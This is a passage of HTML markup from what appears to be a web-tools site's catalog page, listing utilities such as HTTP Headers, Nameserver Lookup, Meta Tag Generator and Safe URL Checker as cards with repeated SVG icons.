d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTACCESS Redirect</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="http-header.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HTTP Headers</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="domainlocation.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>IP/Domain Location</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ip-to-hex.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>IP to HEX</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="keyword-finder" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>keyword finder </h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="link-short" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Link Shortener</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="meta-tag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Meta Tag Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="nameserver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Nameserver Lookup</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="on-page-seo.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>On-Page SEO</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="robots.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Robots.txt Generator</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="safe-url.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Safe URL Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="hosting-checker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Hosting Checker</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="responsive-test.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
